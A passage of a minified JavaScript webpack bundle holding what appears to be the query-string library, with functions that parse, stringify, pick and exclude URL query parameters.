e.exports=function(e,t){for(var r={},o=Object.keys(e),n=Array.isArray(t),s=0;s<o.length;s++){var i=o[s],a=e[i];(n?-1!==t.indexOf(i):t(i,a,e))&&(r[i]=a)}return r}},"cr+I":function(e,t,r){"use strict"
const o=r("ZFOp"),n=r("8jRI"),s=r("8yz6"),i=r("c0go"),a=Symbol("encodeFragmentIdentifier")
function validateArrayFormatSeparator(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function encode(e,t){return t.encode?t.strict?o(e):encodeURIComponent(e):e}function decode(e,t){return t.decode?n(e):e}function removeHash(e){const t=e.indexOf("#")
return-1!==t&&(e=e.slice(0,t)),e}function extract(e){const t=(e=removeHash(e)).indexOf("?")
return-1===t?"":e.slice(t+1)}function parseValue(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function parse(e,t){validateArrayFormatSeparator((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator)
const r=function parserForArrayFormat(e){let t
switch(e.arrayFormat){case"index":return(e,r,o)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===o[e]&&(o[e]={}),o[e][t[1]]=r):o[e]=r}
case"bracket":return(e,r,o)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==o[e]?o[e]=[].concat(o[e],r):o[e]=[r]:o[e]=r}
case"comma":case"separator":return(t,r,o)=>{const n="string"==typeof r&&r.includes(e.arrayFormatSeparator),s="string"==typeof r&&!n&&decode(r,e).includes(e.arrayFormatSeparator)
r=s?decode(r,e):r
const i=n||s?r.split(e.arrayFormatSeparator).map(t=>decode(t,e)):null===r?r:decode(r,e)
o[t]=i}
case"bracket-separator":return(t,r,o)=>{const n=/(\[\])$/.test(t)
if(t=t.replace(/\[\]$/,""),!n)return void(o[t]=r?decode(r,e):r)
const s=null===r?[]:r.split(e.arrayFormatSeparator).map(t=>decode(t,e))
void 0!==o[t]?o[t]=[].concat(o[t],s):o[t]=s}
default:return(e,t,r)=>{void 0!==r[e]?r[e]=[].concat(r[e],t):r[e]=t}}}(t),o=Object.create(null)
if("string"!=typeof e)return o
if(!(e=e.trim().replace(/^[?#&]/,"")))return o
for(const n of e.split("&")){if(""===n)continue
let[e,i]=s(t.decode?n.replace(/\+/g," "):n,"=")
i=void 0===i?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?i:decode(i,t),r(decode(e,t),i,o)}for(const e of Object.keys(o)){const r=o[e]
if("object"==typeof r&&null!==r)for(const e of Object.keys(r))r[e]=parseValue(r[e],t)
else o[e]=parseValue(r,t)}return!1===t.sort?o:(!0===t.sort?Object.keys(o).sort():Object.keys(o).sort(t.sort)).reduce((e,t)=>{const r=o[t]
return Boolean(r)&&"object"==typeof r&&!Array.isArray(r)?e[t]=function keysSorter(e){return Array.isArray(e)?e.sort():"object"==typeof e?keysSorter(Object.keys(e)).sort((e,t)=>Number(e)-Number(t)).map(t=>e[t]):e}(r):e[t]=r,e},Object.create(null))}t.extract=extract,t.parse=parse,t.stringify=((e,t)=>{if(!e)return""
validateArrayFormatSeparator((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator)
const r=r=>t.skipNull&&(e=>null==e)(e[r])||t.skipEmptyString&&""===e[r],o=function encoderForArrayFormat(e){switch(e.arrayFormat){case"index":return t=>(r,o)=>{const n=r.length
return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[",n,"]"].join("")]:[...r,[encode(t,e),"[",encode(n,e),"]=",encode(o,e)].join("")]}
case"bracket":return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[]"].join("")]:[...r,[encode(t,e),"[]=",encode(o,e)].join("")]
case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"="
return r=>(o,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?o:(n=null===n?"":n,0===o.length?[[encode(r,e),t,encode(n,e)].join("")]:[[o,encode(n,e)].join(e.arrayFormatSeparator)])}default:return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,encode(t,e)]:[...r,[encode(t,e),"=",encode(o,e)].join("")]}}(t),n={}
for(const t of Object.keys(e))r(t)||(n[t]=e[t])
const s=Object.keys(n)
return!1!==t.sort&&s.sort(t.sort),s.map(r=>{const n=e[r]
return void 0===n?"":null===n?encode(r,t):Array.isArray(n)?0===n.length&&"bracket-separator"===t.arrayFormat?encode(r,t)+"[]":n.reduce(o(r),[]).join("&"):encode(r,t)+"="+encode(n,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t)
const[r,o]=s(e,"#")
return Object.assign({url:r.split("?")[0]||"",query:parse(extract(e),t)},t&&t.parseFragmentIdentifier&&o?{fragmentIdentifier:decode(o,t)}:{})}),t.stringifyUrl=((e,r)=>{r=Object.assign({encode:!0,strict:!0,[a]:!0},r)
const o=removeHash(e.url).split("?")[0]||"",n=t.extract(e.url),s=t.parse(n,{sort:!1}),i=Object.assign(s,e.query)
let l=t.stringify(i,r)
l&&(l=`?${l}`)
let c=function getHash(e){let t=""
const r=e.indexOf("#")
return-1!==r&&(t=e.slice(r)),t}(e.url)
return e.fragmentIdentifier&&(c=`#${r[a]?encode(e.fragmentIdentifier,r):e.fragmentIdentifier}`),`${o}${l}${c}`}),t.pick=((e,r,o)=>{o=Object.assign({parseFragmentIdentifier:!0,[a]:!1},o)
const{url:n,query:s,fragmentIdentifier:l}=t.parseUrl(e,o)
return t.stringifyUrl({url:n,query:i(s,r),fragmentIdentifier:l},o)}),t.exclude=((e,r,o)=>{const n=Array.isArray(r)?e=>!r.includes(e):(e,t)=>!r(e,t)
return t.pick(e,n,o)})}}])
